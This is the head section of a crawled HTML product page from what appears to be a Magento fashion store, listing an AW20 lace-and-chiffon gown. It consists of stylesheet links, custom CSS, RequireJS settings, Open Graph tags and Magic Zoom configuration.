

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aadnevik.com/shop/aw20-look-24.html
body_size: 54551
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.aadnevik.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.aadnevik.com\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="AW20 LOOK 24"/>
<meta name="description" content="Discover Aadnevik Official Online Store and online boutique. Explore the latest collections of women clothing, ready to wear & latest Couture collection."/>
<meta name="keywords" content="AW20 LOOK 24"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>AW20 LOOK 24</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.aadnevik.com/media/favicon/default/Adnevik_logo_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.aadnevik.com/media/favicon/default/Adnevik_logo_2.png" />
<style>



/* .our-brands{max-width:1150px !important; float:none; margin:auto}
.our-brands .menu_thumb_img{max-height:252px; padding:0}
.our-brands .menu_thumb_link{display:block !important}
.our-brands .owl-item{margin-right:0 !important} */
.minicart-wrapper .product .actions>.primary:not(:last-child){margin-right:5px important;}
#mini-cart .product.actions {
     display: block !important; 
}
.minicart-wrapper .product .actions > .secondary {
    position: absolute;
    z-index: 3;
    text-align: center;
    font-size: 11px;
    top: 6px;
    right: 2px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background-color: #fff;
    color: #222529;
    border-radius: 50%;
    box-shadow: 0 2px 6px 0 rgb(0 0 0 / 40%);
}
.minicart-items .product-item-details {
    position: relative;
}
.header-container.type21 .mini-cart .actions {
    padding: 0 0px 20px !important;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {padding-left:15px !important; padding-right:15px !important}

input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"]{font-family: Freight-BigLightSC !important;
}

@media (min-width:678px){
.sw-megamenu.navigation li.level0.fullwidth > .submenu a {
    color: #777777 !important;
    font-weight: 500 !important;
    float: left;
    padding: 0px !important;
}
.sw-megamenu.navigation li.level0.fullwidth > .submenu a {color :#777777 !important; font-weight:500 !important;}
}
@media (max-width:676px){
.overcap {
    margin-bottom: 12px;
}
.mobile-sticky .page-main {
    margin-top: 0px !important;
}
}
#hexsur .cbp-head span,#cbp-spmenu-s1 div span,#cbp-spmenu-s2 div span {
    width: 14px;
}
.product-info-price .price-box .price-container .price {
    font-family: Unset !important;
    font-size: 21px;
    font-weight: 400 !important;
    letter-spacing: 0.005em;
}
ul.products li {
    margin-bottom: 0px !important;
    line-height: 24px;
}
@media (min-width:1200px){
.products-grid.columns4 .product-item {
    padding: 4px !important;
    width: 25%;
}
}
.product-item-info.type3 .product.name, .product-item-info.type5 .product.name, .product-item-info.type6 .product.name {
    padding-right: 0px !important;
}
.product.name a {
    color: #000 !important;
}
.block-minicart .subtitle.empty {
    text-align: center;
    font-size: 18px !important;
    font-weight: 400;
}
@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:120% !important;width:370px;}
.cbp-spmenu-left,
.cbp-spmenu-push-toleft{left:-370px;}
.cbp-spmenu-right{right:-370px;}
.cbp-spmenu-push-toright{left:370px;}
}

header.page-header.header-container.type13.type21.header-newskin {
    background: #ffffff;
}

@media (max-width:991px){
.header-container.type21 .header .logo img {
    height: 40px !important;
}
}

@media (max-width:767px){
.section-item-title {
    display: none !important;
}

.mobile-sticky header.page-header {
    position: fixed;
    width: 100%;
    top: 0;
    box-shadow: 0 0px 0px rgb(0 0 0 / 30%);
}
.navigation ul {
    padding: 0px !important;
}
.nav-open .page-wrapper {
    left: 80%;
    left: 250px;
    overflow: hidden;
}
}
@media (min-width:768px){
.subchildmenu.col-md-0.mega-columns.columns4 {
    display: none !important;
}
}
header.page-header.type21.header-newskin {
    position: fixed;
    width: 100%;
    top: 0;
}
.opc .step-title{text-align:left !important; background:transparent !important; border:0 !important; padding:0 !important; font-size:16px !important;}
.opc-progress-bar{margin-top:25px !important}
input.input-text, select, textarea{border:1px solid #ddd !important; height:40px !important; color:#000 !important}

.opc-progress-bar-item._active > span:before {display:none !important}
.opc-progress-bar-item._active > span:after {display:none !important}
.modal-content{box-shadow:none !important; border:1px solid #ddd !important; padding:0 !important}
.opc-block-summary{background:transparent !important; border:0 !important}

.opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after {display:none !important}
.opc-progress-bar-item > span:before, .opc-progress-bar-item > span:before {display:none !important}
.table-checkout-shipping-method tbody td{font-size:16px !important}

.checkout-shipping-method .actions-toolbar .action.primary {background:#000 !important; color:#fff !important}
.checkout-shipping-method .actions-toolbar .action.primary span {background:transparent !important; color:#fff !important}

.opc-progress-bar-item._active > span {color:#000 !important}
.opc-progress-bar-item > span{font-size:1.4rem !important}

._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {box-shadown:none !important}

.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title {font-size:1.4rem !important}


@media (min-width: 768px){
.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
     max-width: 100% !important;
width:100% !important
}}

@media (max-width: 768px){
.opc-progress-bar-item > span {
    padding-bottom: 45px !important;
    padding-top:0 !important;
}
.opc-progress-bar-item._active:before {
    background: #000 !important;
}
.opc-progress-bar-item:before{height:2px !important}
.opc-progress-bar-item:before{margin-top:15px !important}
}

@media (min-width: 768px){
.opc-progress-bar-item > span {
    padding-bottom: 45px !important;
    padding-top:0 !important;
}
.opc-progress-bar-item._active:before {
    background: #000 !important;
}
.opc-progress-bar-item:before{height:2px !important}
.opc-progress-bar-item:after{display:none !important}
.opc-progress-bar-item:before{margin-top:15px !important}
}

.box .box-title{border-radius:0 !important; background:transparent !important}
.box .box-actions{border-radius:0 !important; background:transparent !important; border:1px solid #000 !important}
.form-wrap, #form-validate, #login-form{border-radius:0 !important; border:1px solid #ddd !important}
button.action.primary{border:0 !important; background:#000 !important;color:#fff !important; border-radius:0 !important}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart{border-radius:0 !important}
.product-item-actions .action.towishlist:hover, .product-addto-links .action.towishlist:hover, .action.towishlist:hover{border-radius:0 !important}
.product-addto-links .action.towishlist, .product-addto-links .action.tocompare, .product-social-links .action.mailto.friend{border-radius:0 !important}
.product-info-main .qty.field .qty-changer > a{border:1px solid #000 !important; border-radius:0 !important;color:#000 !important; height:40px !important}
.MagicScroll.MagicScroll-arrows-inside .mcs-button-arrow{border:0 !important}
.MagicScroll.MagicScroll-arrows-inside .mcs-button-arrow:hover{border:0 !important}
.product-info-main .box-tocart .input-text.qty{border-radius:0 !important;border:1px solid #000 !important}
.product-info-main .qty.field .qty-changer > a.qty-inc{border-left:0 !important; }
.product-info-main .qty.field .qty-changer > a.qty-dec{border-right:0 !important; }
@media (min-width: 1200px){
.catalog-product-view .column.main {
    padding: 30px 0px 0px 0px !important;;
}}
.columns {
    max-width: 1240px !important;
    margin: 0 auto;
}

.panel-body{font-family: Freight-BigLightSC !important; font-size:14px !important; line-height:20 !important; color:#333 !important}
body{font-family: Freight-BigLightSC !important;}
.panel-collapse{height:auto !important}
#click-me{font-size: 16px !important;    text-transform: uppercase !important;    color: #333 !important;    letter-spacing: 0.1rem !important; line-height:37px !important}
#click-mec{display:none !important}
#select_71{border:0 !important;font-family: Freight-BigLightSC !important;font-size: 16px !important;    text-transform: uppercase !important;    color: #333 !important;    letter-spacing: 0.1rem !important; color:#333 !important}
.modal-inner-wrap{max-width:900px !important}
#modal-content-1{max-width:100% !important; width:100% !important}
.cms-index-index .item-block{width:100% !important}
.cbp-spmenu-right {
    right: -370px !important;
}
.cbp-spmenu {
    background: #fff !important;
    position: fixed !important;
    padding: 20px 0px !important;
}
.cbp-spmenu-right.cbp-spmenu-open {
    right: 0px !important;
    top: 80px !important;
}
.cbp-spmenu-vertical {
    width: 321px !important;;
    height: 100% !important;;
    top: 82px !important;;
    z-index: 1000 !important;;
    border-left: 1px solid #000 !important;;
}
#cbp-spmenu-s0 .search-areax .row{margin-left:0 !important;margin-right:0 !important;padding-left:0 !important; padding-right:0 !important}
.cbp-spmenu h3 {
    padding: 5px 20px 20px 20px !important;
    margin: 0 !important;
    color: #000 !important;
    font-size: 18px !important;
    text-transform: uppercase !important;
    letter-spacing: 2px !important;
    border-bottom: 1px solid #555 !important;
    margin-bottom: 20px !important;
    text-align: center !important;
    width: 100% !important;
}
#hexsur .cbp-spmenu button{float:none !important; margin:0 !important}
#hexsur .cbp-spmenu button span{background:transparent !important; border:0 !important; color:#000 !important}
#hexsur .cbp-spmenu button > span{ border:1px solid #000 !important; }
#cbp-spmenu-s1 #search_mini_formxx{padding:0 15px !important; display:block !important}
#cbp-spmenu-s1 #search_mini_formxx label{display:none !important}
#cbp-spmenu-s1 #search_mini_formxx button{
border: 1px solid #000 !important;
    display: block !important;
    width: 100% !important;
    line-height: 54px !important;
    height: 54px !important;
    margin-top: 20px !important;
    opacity:1 !important;
    color:#000  !important;
}
.minicart-wrapper .block-minicart{width:320px !important}
.block-minicart .subtitle.empty{font-size:15px !important}
.cbp-head img{right:15px !important}
.header-container.type13 .top-left-links ul.menu>li{font-size:14px !important}
.home-shop .container{width:100% !important; padding:0 6px !important}
.home-shop .columns{width:100% !important; max-width:100% !important}
.columns{width:100% !important; max-width:100% !important}
.home-shop{margin-top:0 !important}
.home-shop .col-md-8{padding: 0 6px !important;}
.home-shop .col-md-4{padding: 0 6px !important;}
#product-addtocart-button{border:1px solid #000 !important; color:#000 !important; background:transparent !important}
.product-info-main .qty.field .qty-changer > a{height:43px !important}
.product-info-main .box-tocart .input-text.qty{height:43px !important}
.block.upsell .title strong{font-family: Freight-BigLightSC !important; padding:0 8px !important; font-size:19px !important; position:absolute !important; background:#fff !important; margin:auto !important; left:0 !important; right:0 !important; width:50% !important}
.block.upsell .title{text-align:center !important}
button:not(.primary){border:1px solid #555 !important; border-radius:0 !important; color:#555 !important}
.product-item-info .product.name a{font-family: Freight-BigLightSC !important;color:#000 !important;font-size:19px !important}
.block.upsell .product-item .product-reviews-summary{display:none !important}
.price-box .price{font-family: Freight-BigLightSC !important;}
.block.upsell .title{border-bottom-color:#555 !important;position:relative; border-bottom:1px solid #555 !important}
.home-shop.full-video-sec{background:#000 !important}
.block-static-block.widget, .block-cms-link.widget{margin-bottom:0 !important}
.form-list input.input-text::placeholder{color:#555 !important}
#send2{border:0 !important}
.sw-megamenu.navigation li.level0.fullwidth>.submenu{border-radius:0 !important}
body.layout-fullwidth .navigation, body.layout-fullwidth .header.content, body.layout-fullwidth .top-container, body.layout-fullwidth .page-wrapper>.breadcrumbs .items{padding-left:0 !important; padding-right:0 !important}
.page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header.type3 .navigation .level0:hover > .level-top, .page-header.type3 .navigation .level0.active > .level-top, .page-header.type3 .navigation .level0.has-active > .level-top, .page-header.type4 .navigation .level0:hover > .level-top, .page-header.type4 .navigation .level0.active > .level-top, .page-header.type4 .navigation .level0.has-active > .level-top, .page-header.type20 .navigation .level0:hover > .level-top, .page-header.type20 .navigation .level0.active > .level-top, .page-header.type20 .navigation .level0.has-active > .level-top, .page-header.type17 .navigation .level0:hover > .level-top, .page-header.type17 .navigation .level0.active > .level-top, .page-header.type17 .navigation .level0.has-active > .level-top, .page-header.type5 .navigation .level0:hover > .level-top, .page-header.type5 .navigation .level0.active > .level-top, .page-header.type5 .navigation .level0.has-active > .level-top, .page-header.type6 .navigation .level0:hover > .level-top, .page-header.type6 .navigation .level0.active > .level-top, .page-header.type6 .navigation .level0.has-active > .level-top, .page-header.type19 .navigation .level0:hover > .level-top, .page-header.type19 .navigation .level0.active > .level-top, .page-header.type19 .navigation .level0.has-active > .level-top, .page-header.type7 .navigation .level0:hover > .level-top, .page-header.type7 .navigation .level0.active > .level-top, .page-header.type7 .navigation .level0.has-active > .level-top, .page-header.type23 .navigation .level0:hover > .level-top, .page-header.type23 .navigation .level0.active > .level-top, .page-header.type23 .navigation .level0.has-active > .level-top, .sw-megamenu.navigation.side-megamenu li.level0:hover, .page-header.type11 .navigation li.level0:hover, .page-header.type11 .navigation li.level0.active, .page-header.type11 .navigation li.level0.has-active, .page-header.type9 .navigation .level0:hover > .level-top, .page-header.type9 .navigation .level0.active > .level-top, .page-header.type9 .navigation .level0.has-active > .level-top, .page-header.type16 .navigation .level0:hover > .level-top, .page-header.type16 .navigation .level0.active > .level-top, .page-header.type16 .navigation .level0.has-active > .level-top, .page-header.type2.header-newskin .navigation .level0:hover > .level-top, .page-header.type2.header-newskin .navigation .level0.active > .level-top, .page-header.type2.header-newskin .navigation .level0.has-active > .level-top, .page-header.type18 .navigation .level0:hover > .level-top, .page-header.type18 .navigation .level0.active > .level-top, .page-header.type18 .navigation .level0.has-active > .level-top, .page-header.header-newskin .navigation .level0:hover > .level-top, .page-header.header-newskin .navigation .level0.active > .level-top, .page-header.header-newskin .navigation .level0.has-active > .level-top{background:none !important}
.navigation ul{margin:auto !important; text-align:center !important}
#hexsur .cbp-spmenu button :hover > span{background:#000 !important; color:#fff !important}
button.button:hover span{opacity:1 !important}
button.button span{padding:0 !important}
#cbp-spmenu-s1 #search_mini_formxx button:hover{cursor:pointer !important; background:#000 !important; color:#fff !important}
button{font-family:inherit !important}
input::placeholder {color:#777 !important}
input:focus{box-shadow:none !important}
.login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{box-shadow:none !important; border:0 !important}
.action.primary{border-radius:0 !important; font-family:inherit !important}
.panel-body{line-height:1.6 !important}
.message.success>*:first-child:before{color:#000 !important}
.message.success{color:#000 !important; border-radius:0 !important; border:1px solid #555 !important}
.sidebar .block{border:1px solid #000 !important; padding:15px !important}
.account-nav .nav>li>a{color:#000 !important; border-color:#000 !important; text-transform:uppercase !important}
.cbp-spmenu .block.block-accountx .block-contentx ul li{margin-bottom:0 !important}
#hexsur .search-areax{margin:0 !important}
.form-wrap, #form-validate, #login-form{border:1px solid #000 !important}
@media (min-width: 1200px){
.layout-fullwidth.page-layout-2columns-left .sidebar-main, .layout-fullwidth.page-layout-2columns-right .sidebar-additional {
    width: 25% !important;
}
@media (min-width: 1200px){
.layout-fullwidth.page-layout-2columns-left .column.main, .layout-fullwidth.page-layout-2columns-right .column.main {
    width: 75% !important;
}
.account-nav .nav>li>strong{text-transform:uppercase !important; font-size:12px !important;border-color:#000 !important}
.box .box-actions{border-top:0 !important}
#search_mini_formxx{margin-top:15px !important}
.sidebar .block .title{margin:0 !important}
body{padding-top:121px !important}
.form-login .form-wrapx{margin-top:15px !important}
.custome_wishlist_collections .product-name{margin-bottom:10px !important}
.custome_wishlist_collections .qty-price{margin-top:10px !important}
.custome_wishlist_collections .qty-price a{margin-right:5px !important}
.minicart-wrapper .product .actions > .secondary{top:-2px !important; right:0 !important; box-shadow:none !important}
.header-container.type13 .mini-cart .actions a{color:#555 !important; background:transparent !important}
.header-container.type13 .mini-cart .actions a:hover{color:#000 !important; background:transparent !important}
.minicart-items .item-qty{border-radius:0 !important}
.minicart-items .product-item-pricing .label{width:25px !important}
.block-minicart .subtotal{font-size:14px !important; text-transform:uppercase !important}
.block-minicart .items-total{font-size:14px !important; text-transform:uppercase !important}
.header-container.type21 .mini-cart .actions{padding-bottom:0 !important; margin-bottom:0 !important}
.minicart-items-wrapper{max-height:500px !important; }
.block-minicart .block-content>.actions>.secondary .action.viewcart{padding:0 15px !important}
.page-header.type21 .minicart-wrapper{margin-right:0 !important; margin-top:0 !important}
.minicart-wrapper .block-minicart{position: relative !important; right:0 !important}
input{border-radius:0 !important}
.products-grid.wishlist .product-item-actions{display:flex !important}
.products-grid.wishlist .product-item-actions>*:last-child{margin-left:auto !important}
.products-grid.wishlist .product-item .fieldset{display:flex !important}
.products-grid.wishlist{margin-bottom:40px !important}
.wishlist-index-index .products-grid .product-item .product-item-inner{padding:0 !important}
.box-tocart .action.tocart, .bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:0 !important}
.products-grid.wishlist .product-item-actions{margin:0 !important}
.products-grid.wishlist .product-item .tocart{line-height:37px !important}
.products-grid.wishlist .field.qty{margin-left:0 !important}
.products-grid.wishlist{border-bottom:1px solid #555 !important; margin-bottom:40px !important}
.btn-remove:before{height:0 !important}
.wishlist-index-index .products-grid .product-items .product-item{margin-bottom:20px !important}
.catalog-category-view .col-md-3.overcap{padding: 0 6px !important}
.group{width:auto !important}
.home-shop .container {padding: 0 6px !important}
.page-main>.page-title-wrapper .page-title{font-family:inherit !important}
.product-name{font-family:inherit !important}
.lookbook-roller-detail button{line-height:22px !important}
.cbp-spmenu h3{font-family:inherit !important}
.close{font-size:21px !important; width:30px !important}
.heading-cluster{padding-top:60px !important}
.modal-body p{padding-top:15px !important}
.modal button{width:100% !important; height:40px !important; border-radius:0 !important}
.modal button span{height:40px !important; line-height:40px !important;border-radius:0 !important}
.modal-body{padding: 0 15px 20px 15px !important}
.modal-footer{background:#fff !important}
.modal-popup .modal-content{border:0 !important}
.modal-popup .modal-footer{display:flex !important}
.modal-popup .modal-footer button{flex:50% !important; margin: 0 5px !important}
.modal-popup .action-close{position:relative !important; padding:0 !important;border-radius: 50% !important; width: 32px !important; height: 32px !important;}
.modal-popup .action-primary:hover{background:#000 !important; color:#fff !important}
.modal-popup button:hover{background:#000 !important; color:#fff !important}
.modal-popup modal-content{text-align:center !important; font-size:16px !important}
#modal-content-20 {text-align:center !important; font-size:16px !important}
.footer_subscribe_btn:hover{color:#fff !important}
#product-addtocart-button{width:100% !important; font-size:17px !important}
#product-addtocart-button:hover{color:#fff !important; background:#000 !important}
.product-info-main .box-tocart .actions{width:68% !important}
#click-me{float:right !important}
.action.towishlist:before{font-size:28px !important}
.product-item-actions .action.towishlist, .product-addto-links .action.towishlist, .action.towishlist{color:#444 !important}
.box-tocart{margin-top:0 !important}
.box-tocart .fieldset{margin-top:0 !important}
.captcha-reload {
    cursor: pointer;
    position: unset !important;
}
</style>

        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/web/css/header/type21.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/configed_css/settings_english.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/media/porto/web/css/custom.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
});
</script>
<link rel="stylesheet" type="text/css" href="https://www.aadnevik.com/media/porto/web/photoswipe.css" media="all">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="AW20&#x20;LOOK&#x20;24" />
<meta property="og:image"
      content="https://www.aadnevik.com/media/catalog/product/cache/06474e2d05eebc650d3df7f107e696ed/2/4/24_aadnevik_aw20_1_1.jpg" />
<meta property="og:description"
      content="Black&#x20;french&#x20;lace&#x20;and&#x20;silk&#x20;chiffon&#x20;gown&#x20;with&#x20;braided&#x20;leather&#x20;details" />
<meta property="og:url" content="https://www.aadnevik.com/shop/aw20-look-24.html" />
    <meta property="product:price:amount" content="12500"/>
    <meta property="product:price:currency"
      content="GBP"/>

<!-- Magic Zoom Magento 2 module version v1.6.9-2-g4e4403e [v1.6.91:v5.3.7] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/css/magiczoom.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/css/magiczoom.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/js/magiczoom.js"></script>
<script type="text/javascript" src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/js/magictoolbox.utils.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':10,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'hint':'once',
		'textHoverZoomHint':'Hover to zoom',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'zoom',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
</script>


<!-- Magic Zoom Magento 2 module version v1.6.9-2-g4e4403e [v1.6.91:v5.3.7] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
